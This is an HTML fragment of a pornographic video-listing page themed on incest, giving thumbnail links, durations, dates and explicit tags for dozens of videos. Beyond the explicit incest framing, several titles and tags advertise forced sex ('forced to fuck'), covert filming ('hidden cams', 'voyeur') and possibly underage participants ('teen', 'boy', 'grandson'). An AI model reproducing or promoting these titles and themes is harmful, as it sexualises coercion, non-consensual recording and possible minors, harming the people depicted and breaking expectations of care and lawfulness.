									<a target="_self" href="/tag/likes/popular/"><i class="icon-hashtag"></i><span>likes</span></a>
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/fisting/popular/"><i class="icon-hashtag"></i><span>fisting</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/jean-jacobs/index.html"><img src="https://thumbshost.info/incestsextube.org/28/400_Jacobs.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>32:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/cumshot/popular/"><i class="icon-hashtag"></i><span>cumshot</span></a>
									<a target="_self" href="/tag/fucking/popular/"><i class="icon-hashtag"></i><span>fucking</span></a>
									<a target="_self" href="/tag/babe/popular/"><i class="icon-hashtag"></i><span>babe</span></a>
									<a target="_self" href="/tag/sucking/popular/"><i class="icon-hashtag"></i><span>sucking</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/desi-aunty-leemna/index.html"><img src="https://thumbshost.info/incestsextube.org/29/663_Desi_aunty_Leemna.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:22</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sucking/popular/"><i class="icon-hashtag"></i><span>sucking</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/desi/popular/"><i class="icon-hashtag"></i><span>desi</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/beautiful-indian-aunty-in-green-salwar-fuck-with-uncle/index.html"><img src="https://thumbshost.info/incestsextube.org/28/163_Green_Salwar.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:25</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/lovely-hot-desi-bhabhi-neha-nair-romantic-porn-movie/index.html"><img src="https://thumbshost.info/incestsextube.org/27/135_Romantic.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/porn/popular/"><i class="icon-hashtag"></i><span>porn</span></a>
									<a target="_self" href="/tag/porno/popular/"><i class="icon-hashtag"></i><span>porno</span></a>
									<a target="_self" href="/tag/video/popular/"><i class="icon-hashtag"></i><span>video</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-visit-4/index.html"><img src="https://thumbshost.info/incestsextube.org/44/906_Aunt_visit_4.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>37:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/webcams/popular/"><i class="icon-hashtag"></i><span>webcams</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/cheating/popular/"><i class="icon-hashtag"></i><span>cheating</span></a>
									<a target="_self" href="/tag/saggy tits/popular/"><i class="icon-hashtag"></i><span>saggy tits</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-visit-3/index.html"><img src="https://thumbshost.info/incestsextube.org/48/459_Aunt_visit_3.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>12:08</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/webcams/popular/"><i class="icon-hashtag"></i><span>webcams</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/saggy tits/popular/"><i class="icon-hashtag"></i><span>saggy tits</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-sue-red-mules-masterbation-pt1/index.html"><img src="https://thumbshost.info/incestsextube.org/46/835_Sue_mules_Pt1.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:22</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/high heels/popular/"><i class="icon-hashtag"></i><span>high heels</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mature-granny-eva-seventy-one-year-old-with-man-sex/index.html"><img src="https://thumbshost.info/incestsextube.org/31/185_with.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>9:15</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/moms/popular/"><i class="icon-hashtag"></i><span>moms</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/granny/popular/"><i class="icon-hashtag"></i><span>granny</span></a>
									<a target="_self" href="/tag/mommy/popular/"><i class="icon-hashtag"></i><span>mommy</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mother-aunt-and-you/index.html"><img src="https://thumbshost.info/incestsextube.org/45/780_Mother_You.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>25:03</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/lesbians/popular/"><i class="icon-hashtag"></i><span>lesbians</span></a>
									<a target="_self" href="/tag/pov/popular/"><i class="icon-hashtag"></i><span>pov</span></a>
									<a target="_self" href="/tag/joi/popular/"><i class="icon-hashtag"></i><span>joi</span></a>
									<a target="_self" href="/tag/dirty talk/popular/"><i class="icon-hashtag"></i><span>dirty talk</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mom-comes-home-horny-and-fucks-her-son/index.html"><img src="https://thumbshost.info/incestsextube.org/24/060_comes_and_fucks.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>19:36</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/cum/popular/"><i class="icon-hashtag"></i><span>cum</span></a>
									<a target="_self" href="/tag/pussy/popular/"><i class="icon-hashtag"></i><span>pussy</span></a>
									<a target="_self" href="/tag/hardcore/popular/"><i class="icon-hashtag"></i><span>hardcore</span></a>
									<a target="_self" href="/tag/blonde/popular/"><i class="icon-hashtag"></i><span>blonde</span></a>
									<a target="_self" href="/tag/milf/popular/"><i class="icon-hashtag"></i><span>milf</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/cute-girl-seduced-by-her-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/25/503_Cute_seduced_her.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>9:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/lesbian/popular/"><i class="icon-hashtag"></i><span>lesbian</span></a>
									<a target="_self" href="/tag/japanese/popular/"><i class="icon-hashtag"></i><span>japanese</span></a>
									<a target="_self" href="/tag/kimono/popular/"><i class="icon-hashtag"></i><span>kimono</span></a>
									<a target="_self" href="/tag/rezu/popular/"><i class="icon-hashtag"></i><span>rezu</span></a>
									<a target="_self" href="/tag/iksuli/popular/"><i class="icon-hashtag"></i><span>iksuli</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/paid-aunty-for-sucking-too-damn-good/index.html"><img src="https://thumbshost.info/incestsextube.org/43/755_damn.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:49</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/bangladeshi/popular/"><i class="icon-hashtag"></i><span>bangladeshi</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/a-aunt-039-s-work-never-done/index.html"><img src="https://thumbshost.info/incestsextube.org/49/153_never_done_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>5:15</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/dildo/popular/"><i class="icon-hashtag"></i><span>dildo</span></a>
									<a target="_self" href="/tag/vibrator/popular/"><i class="icon-hashtag"></i><span>vibrator</span></a>
									<a target="_self" href="/tag/taxi/popular/"><i class="icon-hashtag"></i><span>taxi</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/english-mother-candylips-peels-off-her-leggings-and/index.html"><img src="https://thumbshost.info/incestsextube.org/44/581_CandyLips_leggings_and.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-horny-slut-does-blowjob-to-his-grandson-la-zia/index.html"><img src="https://thumbshost.info/incestsextube.org/36/346_blowjob_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:02</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-27</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blowjob/popular/"><i class="icon-hashtag"></i><span>blowjob</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/mommy/popular/"><i class="icon-hashtag"></i><span>mommy</span></a>
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/arab-sex-girl-with-old-man/index.html"><img src="https://thumbshost.info/incestsextube.org/23/820_sex.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>14:30</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sex/popular/"><i class="icon-hashtag"></i><span>sex</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/home/popular/"><i class="icon-hashtag"></i><span>home</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/girlfriend/popular/"><i class="icon-hashtag"></i><span>girlfriend</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-wakes-me-for-anal/index.html"><img src="https://thumbshost.info/incestsextube.org/23/637_Aunt_For.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>24:25</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/wakes/popular/"><i class="icon-hashtag"></i><span>wakes</span></a>
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/ahh-yea-indian-pussy/index.html"><img src="https://thumbshost.info/incestsextube.org/24/635_ahh_yea_indian.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:59</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sex/popular/"><i class="icon-hashtag"></i><span>sex</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/home/popular/"><i class="icon-hashtag"></i><span>home</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sa-zenom-8-with-aunt-8/index.html"><img src="https://thumbshost.info/incestsextube.org/48/527_zenom__With.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:30</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/orgasms/popular/"><i class="icon-hashtag"></i><span>orgasms</span></a>
									<a target="_self" href="/tag/serbian/popular/"><i class="icon-hashtag"></i><span>serbian</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/arab-hijab-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/43/460_Arab_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:30</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/arab/popular/"><i class="icon-hashtag"></i><span>arab</span></a>
									<a target="_self" href="/tag/egyptian/popular/"><i class="icon-hashtag"></i><span>egyptian</span></a>
									<a target="_self" href="/tag/arab hijab/popular/"><i class="icon-hashtag"></i><span>arab hijab</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/arab-girl-need-satisfection-full/index.html"><img src="https://thumbshost.info/incestsextube.org/24/186_arab.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>11:53</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sex/popular/"><i class="icon-hashtag"></i><span>sex</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/home/popular/"><i class="icon-hashtag"></i><span>home</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/girlfriend/popular/"><i class="icon-hashtag"></i><span>girlfriend</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/teen-fuck-by-old-man/index.html"><img src="https://thumbshost.info/incestsextube.org/31/054_fuck_by_man.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:26</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/boy-seduced-by-mature-milf/index.html"><img src="https://thumbshost.info/incestsextube.org/27/015_by_Mature_Milf.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>21:41</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/fucked/popular/"><i class="icon-hashtag"></i><span>fucked</span></a>
									<a target="_self" href="/tag/milf/popular/"><i class="icon-hashtag"></i><span>milf</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/russian/popular/"><i class="icon-hashtag"></i><span>russian</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/cute-najma-babe-showing-her-pussy-and-ass/index.html"><img src="https://thumbshost.info/incestsextube.org/24/346_her_pussy_and.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:25</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sex/popular/"><i class="icon-hashtag"></i><span>sex</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/home/popular/"><i class="icon-hashtag"></i><span>home</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/girlfriend/popular/"><i class="icon-hashtag"></i><span>girlfriend</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/older-aunty-loves-to-suck-my-big-cock/index.html"><img src="https://thumbshost.info/incestsextube.org/23/586_Big.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>27:57</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blonde/popular/"><i class="icon-hashtag"></i><span>blonde</span></a>
									<a target="_self" href="/tag/cock/popular/"><i class="icon-hashtag"></i><span>cock</span></a>
									<a target="_self" href="/tag/suck/popular/"><i class="icon-hashtag"></i><span>suck</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/chubby-young-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/44/988_young_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:0:47</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/chinese/popular/"><i class="icon-hashtag"></i><span>chinese</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/horny-auntie-for-auncle/index.html"><img src="https://thumbshost.info/incestsextube.org/28/810_auntie_for.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:55</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/solo/popular/"><i class="icon-hashtag"></i><span>solo</span></a>
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/realamateur/popular/"><i class="icon-hashtag"></i><span>realamateur</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/russian-auntie-and-nephew/index.html"><img src="https://thumbshost.info/incestsextube.org/31/033_Russian.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>12:22</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/hardcore/popular/"><i class="icon-hashtag"></i><span>hardcore</span></a>
									<a target="_self" href="/tag/brunette/popular/"><i class="icon-hashtag"></i><span>brunette</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/pussyfucking/popular/"><i class="icon-hashtag"></i><span>pussyfucking</span></a>
									<a target="_self" href="/tag/realamateur/popular/"><i class="icon-hashtag"></i><span>realamateur</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-wife-nice-sex/index.html"><img src="https://thumbshost.info/incestsextube.org/29/085_indian_nice_sex.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:27</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/india/popular/"><i class="icon-hashtag"></i><span>india</span></a>
									<a target="_self" href="/tag/desi/popular/"><i class="icon-hashtag"></i><span>desi</span></a>
									<a target="_self" href="/tag/bollywood/popular/"><i class="icon-hashtag"></i><span>bollywood</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/russian-aunt-forced-to-fuck/index.html"><img src="https://thumbshost.info/incestsextube.org/24/244_Russian_forced_fuck.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>14:04</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blonde/popular/"><i class="icon-hashtag"></i><span>blonde</span></a>
									<a target="_self" href="/tag/fuck/popular/"><i class="icon-hashtag"></i><span>fuck</span></a>
									<a target="_self" href="/tag/bathroom/popular/"><i class="icon-hashtag"></i><span>bathroom</span></a>
									<a target="_self" href="/tag/russian/popular/"><i class="icon-hashtag"></i><span>russian</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/uk-mother-classy-filth-doesn-039-t-wear-her-bra-and/index.html"><img src="https://thumbshost.info/incestsextube.org/49/022_Classy__t.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/striptease/popular/"><i class="icon-hashtag"></i><span>striptease</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mature-aunt-in-dark-leggings/index.html"><img src="https://thumbshost.info/incestsextube.org/49/613_aunt_in_dark.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:30</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/spandex/popular/"><i class="icon-hashtag"></i><span>spandex</span></a>
									<a target="_self" href="/tag/yoga/popular/"><i class="icon-hashtag"></i><span>yoga</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/nude-aunt-bending-over-in-bathtub/index.html"><img src="https://thumbshost.info/incestsextube.org/48/635_aunt_bending.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:01</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/showers/popular/"><i class="icon-hashtag"></i><span>showers</span></a>
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
